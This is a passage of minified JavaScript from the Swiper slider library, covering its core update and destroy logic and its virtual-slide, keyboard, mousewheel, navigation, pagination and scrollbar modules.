0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:h.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.params.init&&l.init(),l}}t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e;var i={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return e.prototype.slidesPerViewDynamic=function(){var t=this.slides,e=this.slidesGrid,i=this.size,n=this.activeIndex,a=1;if(this.params.centeredSlides){for(var r,o=t[n].swiperSlideSize,s=n+1;s<t.length;s+=1)t[s]&&!r&&(a+=1,(o+=t[s].swiperSlideSize)>i&&(r=!0));for(var l=n-1;l>=0;l-=1)t[l]&&!r&&(a+=1,(o+=t[l].swiperSlideSize)>i&&(r=!0))}else for(var h=n+1;h<t.length;h+=1)e[h]-e[n]<i&&(a+=1);return a},e.prototype.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(n(),t.params.autoHeight&&t.updateAutoHeight()):t.slideTo(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slides.length-1:t.activeIndex,0,!1,!0)||n(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function n(){var e=Math.min(Math.max(t.rtlTranslate?-1*t.translate:t.translate,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}},e.prototype.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.params.direction=t,this.slides.each((function(e,i){"vertical"===t?i.style.width="":i.style.height=""})),this.emit("changeDirection"),e&&this.update()),this},e.prototype.init=function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.slideTo(this.params.loop?this.params.initialSlide+this.loopedSlides:this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))},e.prototype.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=this,n=i.params,a=i.$el,r=i.$wrapperEl,o=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),e&&(i.removeClasses(),a.removeAttr("style"),r.removeAttr("style"),o&&o.length&&o.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(t){i.off(t)})),!1!==t&&(i.$el[0].swiper=null,i.$el.data("swiper",null),h.deleteProps(i)),i.destroyed=!0),null},e.extendDefaults=function(t){h.extend(X,t)},i.extendedDefaults.get=function(){return X},i.defaults.get=function(){return W},i.Class.get=function(){return t},i.$.get=function(){return o},Object.defineProperties(e,i),e}(d),Z={name:"device",proto:{device:z},static:{device:z}},U={name:"support",proto:{support:u},static:{support:u}},j={isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:function(){var t=a.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)},q={name:"browser",proto:{browser:j},static:{browser:j}},K={name:"resize",create:function(){var t=this;h.extend(t,{resize:{resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(){a.addEventListener("resize",this.resize.resizeHandler),a.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){a.removeEventListener("resize",this.resize.resizeHandler),a.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},J={func:a.MutationObserver||a.WebkitMutationObserver,attach:function(t,e){void 0===e&&(e={});var i=this,n=new(0,J.func)((function(t){if(1!==t.length){var e=function(){i.emit("observerUpdate",t[0])};a.requestAnimationFrame?a.requestAnimationFrame(e):a.setTimeout(e,0)}else i.emit("observerUpdate",t[0])}));n.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),i.observer.observers.push(n)},init:function(){if(u.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},Q={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){h.extend(this,{observer:{init:J.init.bind(this),attach:J.attach.bind(this),destroy:J.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},tt={update:function(t){var e=this,i=e.params,n=i.slidesPerView,a=i.slidesPerGroup,r=i.centeredSlides,o=e.params.virtual,s=o.addSlidesBefore,l=o.addSlidesAfter,u=e.virtual,d=u.from,c=u.to,p=u.slides,f=u.slidesGrid,g=u.renderSlide,m=u.offset;e.updateActiveIndex();var v,y,x,_=e.activeIndex||0;v=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",r?(y=Math.floor(n/2)+a+s,x=Math.floor(n/2)+a+l):(y=n+(a-1)+s,x=a+l);var b=Math.max((_||0)-x,0),w=Math.min((_||0)+y,p.length-1),S=(e.slidesGrid[b]||0)-(e.slidesGrid[0]||0);function M(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(h.extend(e.virtual,{from:b,to:w,offset:S,slidesGrid:e.slidesGrid}),d===b&&c===w&&!t)return e.slidesGrid!==f&&S!==m&&e.slides.css(v,S+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:S,from:b,to:w,slides:function(){for(var t=[],e=b;e<=w;e+=1)t.push(p[e]);return t}()}),void M();var T=[],I=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var C=d;C<=c;C+=1)(C<b||C>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+C+'"]').remove();for(var A=0;A<p.length;A+=1)A>=b&&A<=w&&(void 0===c||t?I.push(A):(A>c&&I.push(A),A<d&&T.push(A)));I.forEach((function(t){e.$wrapperEl.append(g(p[t],t))})),T.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(g(p[t],t))})),e.$wrapperEl.children(".swiper-slide").css(v,S+"px"),M()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var n=o(i.renderSlide?i.renderSlide.call(this,t,e):'<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=n),n},appendSlide:function(t){if("object"==typeof t&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,n=1;if(Array.isArray(t)){for(var a=0;a<t.length;a+=1)t[a]&&this.virtual.slides.unshift(t[a]);i=e+t.length,n=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var r=this.virtual.cache,o={};Object.keys(r).forEach((function(t){var e=r[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),o[parseInt(t,10)+n]=e})),this.virtual.cache=o}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},et={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){h.extend(this,{virtual:{update:tt.update.bind(this),appendSlide:tt.appendSlide.bind(this),prependSlide:tt.prependSlide.bind(this),removeSlide:tt.removeSlide.bind(this),removeAllSlides:tt.removeAllSlides.bind(this),renderSlide:tt.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push(this.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};h.extend(this.params,t),h.extend(this.originalParams,t),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},it={handle:function(t){var e=this.rtlTranslate,n=t;n.originalEvent&&(n=n.originalEvent);var r=n.keyCode||n.charCode,o=this.params.keyboard.pageUpDown,s=o&&33===r,l=o&&34===r,h=37===r,u=39===r,d=38===r,c=40===r;if(!this.allowSlideNext&&(this.isHorizontal()&&u||this.isVertical()&&c||l))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&h||this.isVertical()&&d||s))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(s||l||h||u||d||c)){var p=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var f=a.innerWidth,g=a.innerHeight,m=this.$el.offset();e&&(m.left-=this.$el[0].scrollLeft);for(var v=[[m.left,m.top],[m.left+this.width,m.top],[m.left,m.top+this.height],[m.left+this.width,m.top+this.height]],y=0;y<v.length;y+=1){var x=v[y];x[0]>=0&&x[0]<=f&&x[1]>=0&&x[1]<=g&&(p=!0)}if(!p)return}this.isHorizontal()?((s||l||h||u)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((l||u)&&!e||(s||h)&&e)&&this.slideNext(),((s||h)&&!e||(l||u)&&e)&&this.slidePrev()):((s||l||d||c)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(l||c)&&this.slideNext(),(s||d)&&this.slidePrev()),this.emit("keyPress",r)}},enable:function(){this.keyboard.enabled||(o(i).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(o(i).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},nt={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){h.extend(this,{keyboard:{enabled:!1,enable:it.enable.bind(this),disable:it.disable.bind(this),handle:it.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}},at={lastScrollTime:h.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return a.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t="onwheel"in i;if(!t){var e=i.createElement("div");e.setAttribute("onwheel","return;"),t="function"==typeof e.onwheel}return!t&&i.implementation&&i.implementation.hasFeature&&!0!==i.implementation.hasFeature("","")&&(t=i.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(t){var e=0,i=0,n=0,a=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),n=10*e,a=10*i,"deltaY"in t&&(a=t.deltaY),"deltaX"in t&&(n=t.deltaX),t.shiftKey&&!n&&(n=a,a=0),(n||a)&&t.deltaMode&&(1===t.deltaMode?(n*=40,a*=40):(n*=800,a*=800)),n&&!e&&(e=n<1?-1:1),a&&!i&&(i=a<1?-1:1),{spinX:e,spinY:i,pixelX:n,pixelY:a}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(t){var e=t,i=this,n=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var a=i.$el;if("container"!==i.params.mousewheel.eventsTarged&&(a=o(i.params.mousewheel.eventsTarged)),!i.mouseEntered&&!a[0].contains(e.target)&&!n.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var r=0,s=i.rtlTranslate?-1:1,l=at.normalize(e);if(n.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;r=-l.pixelX*s}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;r=-l.pixelY}else r=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*s:-l.pixelY;if(0===r)return!0;if(n.invert&&(r=-r),i.params.freeMode){var u={time:h.now(),delta:Math.abs(r),direction:Math.sign(r)},d=i.mousewheel.lastEventBeforeSnap,c=d&&u.time<d.time+500&&u.delta<=d.delta&&u.direction===d.direction;if(!c){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var p=i.getTranslate()+r*n.sensitivity,f=i.isBeginning,g=i.isEnd;if(p>=i.minTranslate()&&(p=i.minTranslate()),p<=i.maxTranslate()&&(p=i.maxTranslate()),i.setTransition(0),i.setTranslate(p),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!f&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var m=i.mousewheel.recentWheelEvents;m.length>=15&&m.shift();var v=m.length?m[m.length-1]:void 0,y=m[0];if(m.push(u),v&&(u.delta>v.delta||u.direction!==v.direction))m.splice(0);else if(m.length>=15&&u.time-y.time<500&&y.delta-u.delta>=1&&u.delta<=6){var x=r>0?.8:.2;i.mousewheel.lastEventBeforeSnap=u,m.splice(0),i.mousewheel.timeout=h.nextTick((function(){i.slideToClosest(i.params.speed,!0,void 0,x)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=h.nextTick((function(){i.mousewheel.lastEventBeforeSnap=u,m.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(c||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),p===i.minTranslate()||p===i.maxTranslate())return!0}}else{var _={time:h.now(),delta:Math.abs(r),direction:Math.sign(r),raw:t},b=i.mousewheel.recentWheelEvents;b.length>=2&&b.shift();var w=b.length?b[b.length-1]:void 0;if(b.push(_),w?(_.direction!==w.direction||_.delta>w.delta||_.time>w.time+150)&&i.mousewheel.animateSlider(_):i.mousewheel.animateSlider(_),i.mousewheel.releaseScroll(_))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},animateSlider:function(t){return t.delta>=6&&h.now()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new a.Date).getTime(),!1)},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=at.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(e=o(this.params.mousewheel.eventsTarged)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=at.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(e=o(this.params.mousewheel.eventsTarged)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},rt={update:function(){var t=this.params.navigation;if(!this.params.loop){var e=this.navigation,i=e.$nextEl,n=e.$prevEl;n&&n.length>0&&(this.isBeginning?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)),i&&i.length>0&&(this.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(t=o(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=o(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),h.extend(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}},ot={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,a=this.pagination.$el,r=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>r-1&&(i-=r),i<0&&"bullets"!==this.params.paginationType&&(i=r+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var s,l,h,u=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=u.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),h=((l=(s=i-this.pagination.dynamicBulletIndex)+(Math.min(u.length,e.dynamicMainBullets)-1))+s)/2),u.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),a.length>1)u.each((function(t,n){var a=o(n),r=a.index();r===i&&a.addClass(e.bulletActiveClass),e.dynamicBullets&&(r>=s&&r<=l&&a.addClass(e.bulletActiveClass+"-main"),r===s&&a.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),r===l&&a.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))}));else{var d=u.eq(i),c=d.index();if(d.addClass(e.bulletActiveClass),e.dynamicBullets){for(var p=u.eq(s),f=u.eq(l),g=s;g<=l;g+=1)u.eq(g).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(c>=u.length-e.dynamicMainBullets){for(var m=e.dynamicMainBullets;m>=0;m-=1)u.eq(u.length-m).addClass(e.bulletActiveClass+"-main");u.eq(u.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else p.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),f.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else p.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),f.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var v=Math.min(u.length,e.dynamicMainBullets+4),y=(this.pagination.bulletSize*v-this.pagination.bulletSize)/2-h*this.pagination.bulletSize,x=t?"right":"left";u.css(this.isHorizontal()?x:"top",y+"px")}}if("fraction"===e.type&&(a.find("."+e.currentClass).text(e.formatFractionCurrent(i+1)),a.find("."+e.totalClass).text(e.formatFractionTotal(r))),"progressbar"===e.type){var _;_=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var b=(i+1)/r,w=1,S=1;"horizontal"===_?w=b:S=b,a.find("."+e.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+S+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(a.html(e.renderCustom(this,i+1,r)),this.emit("paginationRender",this,a[0])):this.emit("paginationUpdate",this,a[0]),a[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el,i="";if("bullets"===t.type){for(var n=this.params.loop?Math.ceil(((this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length)-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,a=0;a<n;a+=1)i+=t.renderBullet?t.renderBullet.call(this,a,t.bulletClass):"<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";e.html(i),this.pagination.bullets=e.find("."+t.bulletClass)}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',e.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',e.html(i)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this,e=t.params.pagination;if(e.el){var i=o(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click","."+e.bulletClass,(function(e){e.preventDefault();var i=o(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)})),h.extend(t.pagination,{$el:i,el:i[0]}))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click","."+t.bulletClass)}}},st={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.dragSize,i=t.trackSize,n=t.$dragEl,a=t.$el,r=this.params.scrollbar,o=e,s=(i-e)*this.progress;this.rtlTranslate?(s=-s)>0?(o=e-s,s=0):-s+e>i&&(o=i+s):s<0?(o=e+s,s=0):s+e>i&&(o=i-s),this.isHorizontal()?(n.transform("translate3d("+s+"px, 0, 0)"),n[0].style.width=o+"px"):(n.transform("translate3d(0px, "+s+"px, 0)"),n[0].style.height=o+"px"),r.hide&&(clearTimeout(this.scrollbar.timeout),a[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){a[0].style.opacity=0,a.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var n,a=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,r=this.size/this.virtualSize,o=r*(a/this.size);n="auto"===this.params.scrollbar.dragSize?a*r:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=n+"px":e[0].style.height=n+"px",i[0].style.display=r>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),h.extend(t,{trackSize:a,divider:r,moveDivider:o,dragSize:n}),t.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,n=this.rtlTranslate,a=i.$el,r=i.dragSize,o=i.trackSize,s=i.dragStartPos;e=(i.getPointerPosition(t)-a.offset()[this.isHorizontal()?"left":"top"]-(null!==s?s:r/2))/(o-r),e=Math.max(Math.min(e,1),0),n&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,n=this.$wrapperEl,a=i.$el,r=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===r[0]||t.target===r?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),n.transition(100),r.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),a.transition(0),e.hide&&a.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,n=e.$el,a=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),n.transition(0),a.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.$wrapperEl,n=this.scrollbar.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),i.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=h.nextTick((function(){n.css("opacity",0),n.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=this.touchEventsTouch,e=this.touchEventsDesktop,n=this.params,a=this.scrollbar.$el[0],r=!(!u.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},o=!(!u.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};u.touch?(a.addEventListener(t.start,this.scrollbar.onDragStart,r),a.addEventListener(t.move,this.scrollbar.onDragMove,r),a.addEventListener(t.end,this.scrollbar.onDragEnd,o)):(a.addEventListener(e.start,this.scrollbar.onDragStart,r),i.addEventListener(e.move,this.scrollbar.onDragMove,r),i.addEventListener(e.end,this.scrollbar.onDragEnd,o))}},disableDraggable:function(){if(this.params.scrollbar.el){var 